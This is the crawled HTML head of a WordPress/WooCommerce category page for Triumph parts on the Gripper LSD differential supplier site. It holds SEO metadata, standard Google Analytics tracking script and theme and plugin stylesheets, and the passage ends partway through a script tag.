

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gripperlsd.com/product-category/triumph/
body_size: 28565
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TRIUMPH Archives - Gripper LSD</title>
	<link rel="canonical" href="https://gripperlsd.com/product-category/triumph/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TRIUMPH Archives - Gripper LSD" />
	<meta property="og:url" content="https://gripperlsd.com/product-category/triumph/" />
	<meta property="og:site_name" content="Gripper LSD" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gripperlsd.com/product-category/triumph/","url":"https://gripperlsd.com/product-category/triumph/","name":"TRIUMPH Archives - Gripper LSD","isPartOf":{"@id":"https://gripperlsd.com/#website"},"primaryImageOfPage":{"@id":"https://gripperlsd.com/product-category/triumph/#primaryimage"},"image":{"@id":"https://gripperlsd.com/product-category/triumph/#primaryimage"},"thumbnailUrl":"https://gripperlsd.com/wp-content/uploads/2017/04/G1-315-ZZZ-A-new.jpg","breadcrumb":{"@id":"https://gripperlsd.com/product-category/triumph/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://gripperlsd.com/product-category/triumph/#primaryimage","url":"https://gripperlsd.com/wp-content/uploads/2017/04/G1-315-ZZZ-A-new.jpg","contentUrl":"https://gripperlsd.com/wp-content/uploads/2017/04/G1-315-ZZZ-A-new.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://gripperlsd.com/product-category/triumph/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gripperlsd.com/"},{"@type":"ListItem","position":2,"name":"TRIUMPH"}]},{"@type":"WebSite","@id":"https://gripperlsd.com/#website","url":"https://gripperlsd.com/","name":"Gripper LSD","description":"Industry Leading Limited Slip Differential Supplier","publisher":{"@id":"https://gripperlsd.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gripperlsd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://gripperlsd.com/#organization","name":"Gripper LSD","url":"https://gripperlsd.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://gripperlsd.com/#/schema/logo/image/","url":"https://gripperlsd.com/wp-content/uploads/2022/11/gripper-logo.fw_.png","contentUrl":"https://gripperlsd.com/wp-content/uploads/2022/11/gripper-logo.fw_.png","width":800,"height":511,"caption":"Gripper LSD"},"image":{"@id":"https://gripperlsd.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Gripper LSD &raquo; Feed" href="https://gripperlsd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gripper LSD &raquo; Comments Feed" href="https://gripperlsd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gripper LSD &raquo; TRIUMPH Category Feed" href="https://gripperlsd.com/product-category/triumph/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-1TFJKK0L88"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/gripperlsd.com\/product-category\/triumph\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-1TFJKK0L88',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-1TFJKK0L88', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gripperlsd.com/wp-includes/css/dist/block-library/style.min.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://gripperlsd.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://gripperlsd.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gripperlsd.com/wp-includes/css/dashicons.min.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='admin-bar-css' href='https://gripperlsd.com/wp-includes/css/admin-bar.min.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='f12-cf7-captcha-style-css' href='https://gripperlsd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://gripperlsd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://gripperlsd.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='printomatic-css-css' href='https://gripperlsd.com/wp-content/plugins/print-o-matic/css/style.css?ver=2.0' type='text/css' media='all' />
<style id='printomatic-css-inline-css' type='text/css'>
@media print {
.printomatic{
    margin-left: 30%;
}
.printomatictext{
    text-align: center;
}
}

/*# sourceURL=printomatic-css-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2507-css' href='https://gripperlsd.com/wp-content/uploads/elementor/css/post-2507.css?ver=1768064563' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2523-css' href='https://gripperlsd.com/wp-content/uploads/elementor/css/post-2523.css?ver=1768064563' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-65633-css' href='https://gripperlsd.com/wp-content/uploads/elementor/css/post-65633.css?ver=1768064563' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://gripperlsd.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-list-layout-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/css/style.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<link rel='stylesheet' id='grid-list-button-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/css/button.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<link rel='stylesheet' id='anb-style-css' href='https://gripperlsd.com/wp-content/plugins/alert-notice-boxes/css/anb.css?ver=210511-01347' type='text/css' media='all' />
<link rel='stylesheet' id='anb-dynamic-style-css' href='https://gripperlsd.com/wp-content/plugins/alert-notice-boxes/css/anb-dynamic.css?ver=260112-132643' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://gripperlsd.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745631546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://gripperlsd.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745631572' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://gripperlsd.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1745631579' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
